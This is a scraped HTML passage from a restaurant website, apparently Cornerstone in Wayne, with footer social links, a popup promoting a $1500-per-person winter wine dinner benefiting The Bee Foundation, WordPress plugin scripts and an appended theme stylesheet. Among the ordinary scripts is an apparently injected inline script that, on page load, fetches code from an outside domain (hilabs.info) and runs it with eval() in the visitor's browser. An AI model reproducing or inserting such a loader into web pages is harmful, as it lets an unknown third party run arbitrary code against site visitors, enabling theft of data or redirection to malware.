<div class="wp-block-stackable-icon stk-block-icon stk-block stk-b23efb9" data-block-id="b23efb9"><style>.stk-b23efb9 {margin-bottom:10px !important;}.stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-b23efb9 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-b23efb9 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.facebook.com/cornerstonewayne19087/" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-b23efb9" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-b-23-efb-9-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-b-23-efb-9-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" aria-hidden="true" width="32" height="32"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-4115653" data-block-id="4115653"><style>.stk-4115653 {margin-bottom:10px !important;}.stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-4115653 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-4115653 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-4115653 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://twitter.com/CornerstoneWayn" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-4115653" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-4115653-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-4115653-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true" width="32" height="32"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-56bf2c1" data-block-id="56bf2c1"><style>.stk-56bf2c1 {margin-bottom:10px !important;}.stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-56bf2c1 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-56bf2c1 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-56bf2c1 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.pinterest.com/pin/653162752198467080/?nic_v2=1a7LXjfM4" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-56bf2c1" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-56-bf-2-c-1-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-56-bf-2-c-1-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" aria-hidden="true" width="32" height="32"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon stk-block-icon stk-block stk-4a17e42" data-block-id="4a17e42"><style>.stk-4a17e42 {margin-bottom:10px !important;}.stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-4a17e42 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-4a17e42 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-4a17e42 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.instagram.com/cornerstonewayne" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-4a17e42" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-4-a-17-e-42-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-4-a-17-e-42-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" width="32" height="32"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></div></span></a></div>
</div>



<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-cormorant-garamond-font-family wp-elements-b950a381a4100d780953ae2562d2c338" style="margin-top:0px;margin-bottom:0px;font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);line-height:1.4;text-transform:capitalize">Tag Us @CornerstoneWayne</p>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0px;margin-bottom:0px;padding-top:20px;padding-bottom:40px">
<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-dc24eac1b9814708061cc2d08574b9dc" style="margin-top:0px;margin-bottom:0px;font-size:10px;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">Copyright &copy; 2024&ndash;2026 &bull; Cornerstone</p>



<p class="has-text-align-center has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-a7bb7210d66ba70b32b62ddc2f1298e4" style="margin-top:0px;margin-bottom:0px;font-size:10px;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">All rights Reserved.</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cornerstone-2024/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-19247" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_19247"
	class="pum pum-overlay pum-theme-1484 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:19247,&quot;slug&quot;:&quot;the-5th-annual-cornerstone-winter-wine-dinner&quot;,&quot;theme_id&quot;:1484,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-19247&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-19247&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Close&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-19247" class="pum-container popmake theme-1484 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_19247" class="pum-title popmake-title">
				the 5th annual cornerstone winter wine dinner			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align: center;">The 5th Annual Cornerstone Winter Wine Dinner</h2>
<p style="text-align: center;">—</p>
<p style="text-align: center;">Once again, it&#8217;s time to come together for a cause close to our hearts. This year&#8217;s festival will take on a new format that highlights some of the best of what Cornerstone does by incorporating the most iconic California Winemakers with Cornerstone’s food values and mission. The 2025 VIP Dinner continues its mission to support brain aneurysm prevention through The Bee Foundation, while also championing the California Wine Community, which has endured many challenges in the past few years.</p>
<p style="text-align: center;">—</p>
<div class="fe-block fe-block-6537493904518bd4ead6">
<div id="block-6537493904518bd4ead6" class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="{&quot;topLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;topRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0}}">
<div class="sqs-block-content">
<div class="sqs-html-content">
<div class="sqsrte-scaled-text-container loaded">
<h3 class="preFade fadeIn" style="text-align: center;">Saturday, March 1st  | 6:00 PM</h3>
</div>
</div>
</div>
</div>
</div>
<div class="fe-block fe-block-yui_3_17_2_1_1736875916964_7543">
<div id="block-yui_3_17_2_1_1736875916964_7543" class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="{&quot;topLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;topRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomLeft&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0},&quot;bottomRight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0}}">
<div class="sqs-block-content">
<div class="sqs-html-content">
<p class="preFade fadeIn" style="text-align: center;">Cocktail Hour 6 pm-7:30 pm | Dinner 7:30 pm</p>
</div>
</div>
</div>
</div>
<p style="text-align: center;">$1500 per person</p>
<p style="text-align: center;"><a style="background: #000; color: #fff; border-radius: 5px; padding: 10px; text-decoration: none; display: inline-block; text-align: center; width: 165px; margin-top: 10px;" href="https://www.cornerstonewinterwinefestival.com/" target="_blank" rel="noopener">reserve tickets now</a></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-19235 size-medium" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-189x300.png" alt="" width="189" height="300" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-189x300.png 189w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-644x1024.png 644w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM-600x954.png 600w, https://www.cornerstonewayne.com/wp-content/uploads/2025/01/Screenshot-2025-01-15-at-8.11.06 PM.png 678w" sizes="auto, (max-width: 189px) 100vw, 189px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Close			</button>
		
	</div>

</div>
<script type="module" src="https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.3" id="ctct_frontend_forms-js"></script>
<script id="pixlikes-plugin-script-js-extra">
var locals = {"ajax_url":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","ajax_nounce":"bbfd2c23ab","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""};
//# sourceURL=pixlikes-plugin-script-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/pixlikes/js/public.js?ver=1.0.0" id="pixlikes-plugin-script-js"></script>
<script id="analytify_track_miscellaneous-js-extra">
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https://www.cornerstonewayne.com/game-day-like-a-champion/"},"track_js_error":"off","track_ajax_error":"off"};
//# sourceURL=analytify_track_miscellaneous-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/js/cornerstone-2024-theme.js?ver=1.0.1754625561" id="cornerstone2024-scripts-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.cornerstonewayne.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","restapi":"https://www.cornerstonewayne.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1484","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.cornerstonewayne.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-19247"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-19247","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1484","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19247,"slug":"the-5th-annual-cornerstone-winter-wine-dinner"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.cornerstonewayne.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754636010&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cornerstonewayne.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cornerstonewayne.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/css/cornerstone-2024-theme.css?ver=1.0.1754625561
body_size: 490
content:
/*****************************************/
/***** CORNERSTONE 2024 THEME STYLES *****/
/*****************************************/

/* Set wp-site-blocks position so absolute positions  are relative to primary content */
.wp-site-blocks {
  position: relative;
}

/* Force wp-site-blocks to go full page, sticking footer at the bottom */
.wp-site-blocks {
  display: flex;
  flex-direction: column;
  min-height: 100vh
}

.wp-site-blocks main {
  flex-grow: 1;
}

.wp-site-blocks footer {
  margin-top: 0px;
}

/* overwrite menu display to show hamburger up to 1200px */
@media (min-width: 600px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: none;
    position: fixed;
    width: unset;
    z-index: unset;
  }
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: flex;
  }
}

@media (min-width: 1200px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: block;
    position: relative;
    width: 100%;
    z-index: auto;
  }
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: none;
  }
  .cs-header-left-nav {
    padding-left: unset;
  }
  nav.cs-header-left-nav ul.cs-header-left-nav {
    justify-content: flex-end;
  }
  nav.cs-header-right-nav.is-layout-flex {
    display: flex;
  }
  .cs-header-left-nav,
  .cs-header-right-nav {
    color: var(--wp--preset--color--cs-light-text);
  }
  .cs-header-left-nav .wp-block-navigation-link:hover,
  .cs-header-left-nav .wp-block-navigation-link:focus,
  .cs-header-right-nav .wp-block-navigation-link:hover,
  .cs-header-right-nav .wp-block-navigation-link:focus {
    color: var(--wp--preset--color--cs-gold);
  }
  .wp-block-navigation .wp-block-navigation-item.cs-nav-hide {
    display: none;
  }
}

/* button styles */
.wp-element-button,
.stk-button {
  min-width: 200px;
}

/* button hover styles */
.wp-block-button.is-style-light-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-gray-button-hover);
}

